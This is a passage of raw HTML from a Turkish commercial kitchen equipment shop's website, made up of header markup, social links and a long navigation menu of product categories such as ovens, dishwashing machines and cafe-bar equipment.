<a href="https://goo.gl/maps/9NgvDUQp35FwP2Hk7" target="_blank" class="map-link">
<span class="glyphicon glyphicon-map-marker kl-icon-white"></span>
<span>Open in Google Maps</span>
</a></div><div style="height:20px;"></div><ul class="social-icons sc--clean"><li class="social-icons-li"><a href="https://api.whatsapp.com/send?phone=905066134448" data-zniconfam="fontello" data-zn_icon="" target="_blank" title="Whatsapp"></a></li><li class="social-icons-li"><a href="https://www.facebook.com/people/Hit-Mutfak-Ekipmanlar%C4%B1/100010940350852" data-zniconfam="kl-social-icons" data-zn_icon="" target="_self" title="Facebook"></a></li><li class="social-icons-li"><a href="https://instagram.com/hitmutfakekipmanlari" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" title="Instagram"></a></li><li class="social-icons-li"><a href="https://tr.linkedin.com/in/hakan-durdu-62943995" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" title="Linkedin"></a></li><li class="social-icons-li"><a href="/feed/" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" title="RSS"></a></li></ul></div></div></div></div></div></div><div class='fxb-col fxb fxb-center-x fxb-center-y fxb-basis-auto site-header-col-center site-header-main-center'></div><div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-col-right site-header-main-right'><div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-main-right-top'><ul class="sh-component topnav navLeft topnav--cart topnav-no-sc topnav-no-hdnav"><li class="drop topnav-drop topnav-li">
<a id="mycartbtn" class="kl-cart-button topnav-item kl-cart--icononly" href="https://hitmutfak.com/cart-5/" title="Sepeti görüntüleyin">
<i class="glyphicon glyphicon-shopping-cart kl-cart-icon flipX-icon xs-icon" data-count="0"></i>
</a><div class="pPanel topnav-drop-panel topnav--cart-panel u-trans-all-2s"><div class="inner topnav-drop-panel-inner topnav--cart-panel-inner cart-container"><div class="widget_shopping_cart_content">Sepetinizde ürün yok.</div></div></div></li></ul></div></div></div></div></div></div><div class="kl-main-header site-header-bottom-wrapper clearfix  sh--dark"><div class="container siteheader-container"><div class="fxb-row site-header-row site-header-bottom "><div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto site-header-col-left site-header-bottom-left'><div class="sh-component main-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="zn-res-menuwrapper">
<a href="#" class="zn-res-trigger zn-menuBurger zn-menuBurger--3--s zn-menuBurger--anim1 " id="zn-res-trigger">
<span></span>
<span></span>
<span></span>
</a></div><div id="main-menu" class="main-nav mainnav--sidepanel mainnav--active-text mainnav--pointer-dash nav-mm--light zn_mega_wrapper "><ul id="menu-ana-menu-1" class="main-menu main-menu-nav zn_mega_menu "><li id="menu-item-9041" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9041  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://hitmutfak.com/" class=" main-menu-link main-menu-link-top"><span><i class="fa-solid fa-house"></i> Anasayfa</span></a></li><li id="menu-item-9045" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9045  main-menu-item-top  menu-item-even menu-item-depth-0"><a class=" main-menu-link main-menu-link-top"><span><i class="fa-solid fa-building"></i> Kurumsal</span></a><ul class="sub-menu clearfix"><li id="menu-item-9042" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-9042  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://hitmutfak.com/hakkimizda/" class=" main-menu-link main-menu-link-sub"><span>Hakkımızda</span></a></li><li id="menu-item-9043" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-9043  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://hitmutfak.com/neden-biz/" class=" main-menu-link main-menu-link-sub"><span>Neden biz?</span></a></li><li id="menu-item-9044" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-9044  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://hitmutfak.com/hitmutfak-brosur/" class=" main-menu-link main-menu-link-sub"><span>Hitmutfak Broşür</span></a></li></ul></li><li id="menu-item-9047" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-9047 menu-item-mega-parent menu-item-has-children active  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://hitmutfak.com/shop-5/" class=" main-menu-link main-menu-link-top"><span><i class="fa-solid fa-kitchen-set"></i> Tüm Ürünler</span></a><div class='zn_mega_container container'><div class="zn_mega_menu_container_wrapper" ><ul class="clearfix"><li id="menu-item-9882" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9882 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://hitmutfak.com/urun-kategori/ozel-urunler/" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>Özel Ürünler</span></a></li><li id="menu-item-9154" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9154 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://hitmutfak.com/urun-kategori/bulasikhane-ekipmanlari/" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>Bulaşıkhane Ekipmanları</span></a><ul class="clearfix"><li id="menu-item-9537" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9537  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/bulasikhane-ekipmanlari/dekarbonizor-tanklari/" class=" main-menu-link main-menu-link-sub"><span>Dekarbonizör Tankları</span></a></li><li id="menu-item-9167" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9167  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/bulasikhane-ekipmanlari/bardakyikama-makineleri/" class=" main-menu-link main-menu-link-sub"><span>Bardak Yıkama Makineleri</span></a></li><li id="menu-item-9532" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9532  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/bulasikhane-ekipmanlari/bardak-silme-makinesi/" class=" main-menu-link main-menu-link-sub"><span>Bardak Silme Makinesi</span></a></li><li id="menu-item-9522" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9522  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/bulasikhane-ekipmanlari/tabak-siyirma-makineleri/" class=" main-menu-link main-menu-link-sub"><span>Tabak Sıyırma Makineleri</span></a></li><li id="menu-item-9168" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9168  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/bulasikhane-ekipmanlari/takimsilme-makinesi/" class=" main-menu-link main-menu-link-sub"><span>Takım Silme Makinesi</span></a></li><li id="menu-item-9729" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9729  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/bulasikhane-ekipmanlari/bulasik-makinesi-on-yikama-unitesi/" class=" main-menu-link main-menu-link-sub"><span>Bulaşık Makinesi Ön Yıkama Ünitesi</span></a></li></ul></li><li id="menu-item-9175" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9175 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://hitmutfak.com/urun-kategori/cafe-bar-ekipmanlarii/" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>Cafe Bar Ekipmanları</span></a><ul class="clearfix"><li id="menu-item-9190" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9190  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/cafe-bar-ekipmanlarii/bar-blender-2/" class=" main-menu-link main-menu-link-sub"><span>Bar Blender</span></a></li><li id="menu-item-10013" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10013  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/cafe-bar-ekipmanlarii/bar-tipi-buzdolabi/" class=" main-menu-link main-menu-link-sub"><span>Bar Tipi Buzdolabı</span></a></li><li id="menu-item-9202" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9202  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/cafe-bar-ekipmanlarii/buz-makineleri-cafebar/" class=" main-menu-link main-menu-link-sub"><span>Buz Makineleri</span></a></li><li id="menu-item-9197" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9197  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/cafe-bar-ekipmanlarii/buz-kirma-makineleri-cafebar/" class=" main-menu-link main-menu-link-sub"><span>Buz Kırma Makineleri</span></a></li><li id="menu-item-10022" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10022  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/cafe-bar-ekipmanlarii/cay-kazanlarii/" class=" main-menu-link main-menu-link-sub"><span>Çay Kazanları</span></a></li><li id="menu-item-9184" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9184  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/cafe-bar-ekipmanlarii/kahve-makinelerii/" class=" main-menu-link main-menu-link-sub"><span>Kahve Makineleri</span></a></li><li id="menu-item-10023" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10023  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/cafe-bar-ekipmanlarii/dondurma-makineleri-2/" class=" main-menu-link main-menu-link-sub"><span>Dondurma Makineleri</span></a></li><li id="menu-item-10020" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10020  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/cafe-bar-ekipmanlarii/sicak-cikolata-isiticisi/" class=" main-menu-link main-menu-link-sub"><span>Sıcak Çikolata Isıtıcısı</span></a></li><li id="menu-item-10024" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10024  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/cafe-bar-ekipmanlarii/tost-ve-waffle-makineleri/" class=" main-menu-link main-menu-link-sub"><span>Tost ve Waffle Makineleri</span></a></li><li id="menu-item-9193" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9193  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/cafe-bar-ekipmanlarii/cafe-bar-yardimci-ekipmanlari/" class=" main-menu-link main-menu-link-sub"><span>Cafe Bar Yardımcı Ekipmanları</span></a></li></ul></li><li id="menu-item-9217" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9217 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://hitmutfak.com/urun-kategori/hazirlik-ekipmanlarii/" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>Hazırlık Ekipmanları</span></a><ul class="clearfix"><li id="menu-item-9219" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9219  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/hazirlik-ekipmanlarii/karistiricilar/" class=" main-menu-link main-menu-link-sub"><span>Karıştırıcılar</span></a></li><li id="menu-item-9220" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9220  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/hazirlik-ekipmanlarii/dilimleyiciler/" class=" main-menu-link main-menu-link-sub"><span>Dilimleyiciler</span></a></li><li id="menu-item-9218" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9218  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/hazirlik-ekipmanlarii/dograyicilar/" class=" main-menu-link main-menu-link-sub"><span>Doğrayıcılar</span></a></li><li id="menu-item-11807" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11807  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/hazirlik-ekipmanlarii/hijyen-ekipmanlari/" class=" main-menu-link main-menu-link-sub"><span>Hijyen Ekipmanları</span></a></li><li id="menu-item-9221" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9221  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/hazirlik-ekipmanlarii/kesiciler/" class=" main-menu-link main-menu-link-sub"><span>Kesiciler</span></a></li><li id="menu-item-9222" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9222  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/hazirlik-ekipmanlarii/kiyma-makineleri/" class=" main-menu-link main-menu-link-sub"><span>Kıyma Makineleri</span></a></li><li id="menu-item-10135" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10135  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/markalar/dito-sama/vakum-paketleme-makineleri/" class=" main-menu-link main-menu-link-sub"><span>Vakum Paketleme Makineleri</span></a></li><li id="menu-item-10134" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10134  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/markalar/dito-sama/patates-soyma-makineleri/" class=" main-menu-link main-menu-link-sub"><span>Patates Soyma Makineleri</span></a></li><li id="menu-item-10132" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10132  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/markalar/dito-sama/sebze-yikama-makineleri/" class=" main-menu-link main-menu-link-sub"><span>Sebze Makineleri</span></a><ul class="clearfix"><li id="menu-item-10133" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10133  main-menu-item-sub main-menu-item-sub-sub menu-item-odd menu-item-depth-3"><a href="https://hitmutfak.com/urun-kategori/markalar/dito-sama/sebze-yikama-makineleri/" class=" main-menu-link main-menu-link-sub"><span>Sebze Yıkama Makineleri</span></a></li><li id="menu-item-10131" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10131  main-menu-item-sub main-menu-item-sub-sub menu-item-odd menu-item-depth-3"><a href="https://hitmutfak.com/urun-kategori/markalar/dito-sama/sebze-kurutma-makineleri/" class=" main-menu-link main-menu-link-sub"><span>Sebze Kurutma Makineleri</span></a></li></ul></li><li id="menu-item-10129" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10129  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/markalar/dito-sama/hamur-yogurma-makineleri-dito-sama/" class=" main-menu-link main-menu-link-sub"><span>Hamur Makineleri</span></a><ul class="clearfix"><li id="menu-item-10128" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10128  main-menu-item-sub main-menu-item-sub-sub menu-item-odd menu-item-depth-3"><a href="https://hitmutfak.com/urun-kategori/markalar/dito-sama/hamur-acma-makineleri/" class=" main-menu-link main-menu-link-sub"><span>Hamur Açma Makineleri</span></a></li><li id="menu-item-10130" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10130  main-menu-item-sub main-menu-item-sub-sub menu-item-odd menu-item-depth-3"><a href="https://hitmutfak.com/urun-kategori/markalar/dito-sama/hamur-yogurma-makineleri-dito-sama/" class=" main-menu-link main-menu-link-sub"><span>Hamur Yoğurma Makineleri</span></a></li></ul></li></ul></li></ul><ul class="zn_mega_row_start"><li id="menu-item-9251" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9251 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://hitmutfak.com/urun-kategori/icecek-ekipmanlari/" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>İçecek Ekipmanları</span></a><ul class="clearfix"><li id="menu-item-9261" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9261  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/icecek-ekipmanlari/icecek-hazirlik-ekipmanlari/" class=" main-menu-link main-menu-link-sub"><span>İçecek Hazırlık Ekipmanları</span></a></li><li id="menu-item-9260" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9260  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/icecek-ekipmanlari/blender/" class=" main-menu-link main-menu-link-sub"><span>Blender</span></a></li><li id="menu-item-9258" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9258  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/icecek-ekipmanlari/kettle/" class=" main-menu-link main-menu-link-sub"><span>Kettle</span></a></li><li id="menu-item-9254" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9254  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/icecek-ekipmanlari/espresso-makineleri-icecekekipmanlari/" class=" main-menu-link main-menu-link-sub"><span>Espresso Makineleri</span></a></li><li id="menu-item-9262" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9262  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/icecek-ekipmanlari/kahve-makineleri-icecekekipmanlari/" class=" main-menu-link main-menu-link-sub"><span>Kahve Makineleri</span></a></li><li id="menu-item-10018" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10018  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/icecek-ekipmanlari/cay-kazanlari/" class=" main-menu-link main-menu-link-sub"><span>Çay Kazanları</span></a></li><li id="menu-item-9252" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9252  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/icecek-ekipmanlari/portakal-sikma-makineleri-2/" class=" main-menu-link main-menu-link-sub"><span>Portakal Sıkma Makineleri</span></a></li><li id="menu-item-10021" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10021  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/icecek-ekipmanlari/sicak-cikolata-ve-salep-isiticisi/" class=" main-menu-link main-menu-link-sub"><span>Çikolata ve Salep Isıtıcısı</span></a></li><li id="menu-item-9259" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9259  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/icecek-ekipmanlari/su-sebili/" class=" main-menu-link main-menu-link-sub"><span>Su Sebili</span></a></li></ul></li><li id="menu-item-9267" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9267 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://hitmutfak.com/urun-kategori/davlumbazlar/" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>Davlumbazlar</span></a></li><li id="menu-item-9091" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-9091 active col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://hitmutfak.com/urun-kategori/pisirme-ekipmanlari/" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>Pişirme Ekipmanları</span></a><ul class="clearfix"><li id="menu-item-9101" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9101  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/pisirme-ekipmanlari/doner-kesme-makinalari/" class=" main-menu-link main-menu-link-sub"><span>Döner Makineleri</span></a></li><li id="menu-item-9093" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-9093 active  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/pisirme-ekipmanlari/firinlar-2/" class=" main-menu-link main-menu-link-sub"><span>Fırınlar</span></a></li><li id="menu-item-9102" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9102  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/pisirme-ekipmanlari/fritozler/" class=" main-menu-link main-menu-link-sub"><span>Fritözler</span></a></li><li id="menu-item-9104" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9104  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/pisirme-ekipmanlari/izgaralar/" class=" main-menu-link main-menu-link-sub"><span>Izgaralar</span></a></li><li id="menu-item-9116" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9116  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/pisirme-ekipmanlari/kuzine-ve-ocaklar/" class=" main-menu-link main-menu-link-sub"><span>Kuzine ve Ocaklar</span></a></li><li id="menu-item-9117" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9117  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/pisirme-ekipmanlari/tost-waffle-makineleri/" class=" main-menu-link main-menu-link-sub"><span>Tost ve Waffle Makineleri</span></a></li></ul></li><li id="menu-item-9249" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9249 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://hitmutfak.com/urun-kategori/servis-ekipmanlari/" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>Servis Ekipmanları</span></a><ul class="clearfix"><li id="menu-item-9250" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9250  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/servis-ekipmanlari/corba-kazanlari/" class=" main-menu-link main-menu-link-sub"><span>Çorba Kazanları</span></a></li><li id="menu-item-9248" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9248  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/servis-ekipmanlari/teshir-uniteleri/" class=" main-menu-link main-menu-link-sub"><span>Teşhir Üniteleri</span></a></li></ul></li></ul><ul class="zn_mega_row_start"><li id="menu-item-9205" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9205 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://hitmutfak.com/urun-kategori/sogutucu-ekipmanlar/" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>Soğutucu Ekipmanlar</span></a><ul class="clearfix"><li id="menu-item-9207" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9207  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/sogutucu-ekipmanlar/bardak-sogutma-makinesi-sogutucu/" class=" main-menu-link main-menu-link-sub"><span>Bardak Soğutma Makinesi</span></a></li><li id="menu-item-9211" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9211  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/sogutucu-ekipmanlar/buz-makineleri-sogutucu/" class=" main-menu-link main-menu-link-sub"><span>Buz Makineleri</span></a></li><li id="menu-item-9215" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9215  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/sogutucu-ekipmanlar/buz-kirma-makineleri-sogutucu/" class=" main-menu-link main-menu-link-sub"><span>Buz Kırma Makineleri</span></a></li><li id="menu-item-9732" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9732  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/sogutucu-ekipmanlar/sise-sogutucular-2/" class=" main-menu-link main-menu-link-sub"><span>Şişe Soğutucular</span></a></li><li id="menu-item-9774" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9774  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/sogutucu-ekipmanlar/dondurma-makinesi/" class=" main-menu-link main-menu-link-sub"><span>Dondurma Makinesi</span></a></li></ul></li><li id="menu-item-9243" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9243 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://hitmutfak.com/urun-kategori/tasima-ekipmanlari/" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>Taşıma Ekipmanları</span></a><ul class="clearfix"><li id="menu-item-9240" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9240  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/tasima-ekipmanlari/banket-tasima/" class=" main-menu-link main-menu-link-sub"><span>Banket Taşıma</span></a></li><li id="menu-item-9241" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9241  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/tasima-ekipmanlari/benmari-tasima/" class=" main-menu-link main-menu-link-sub"><span>Benmari Taşıma</span></a></li><li id="menu-item-9242" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9242  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/tasima-ekipmanlari/kuvet-tasima-arabasi/" class=" main-menu-link main-menu-link-sub"><span>Küvet Taşıma Arabası</span></a></li><li id="menu-item-9247" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9247  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/tasima-ekipmanlari/katli-servis-arabasi/" class=" main-menu-link main-menu-link-sub"><span>Katlı Servis Arabası</span></a></li><li id="menu-item-9246" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9246  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/tasima-ekipmanlari/sicak-servis/" class=" main-menu-link main-menu-link-sub"><span>Sıcak Servis</span></a></li><li id="menu-item-9244" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9244  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/tasima-ekipmanlari/soguk-servis-kabini/" class=" main-menu-link main-menu-link-sub"><span>Soğuk Servis Kabini</span></a></li></ul></li><li id="menu-item-9657" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9657 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://hitmutfak.com/urun-kategori/dolaplar/" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>Dolaplar</span></a></li><li id="menu-item-9228" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9228 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a 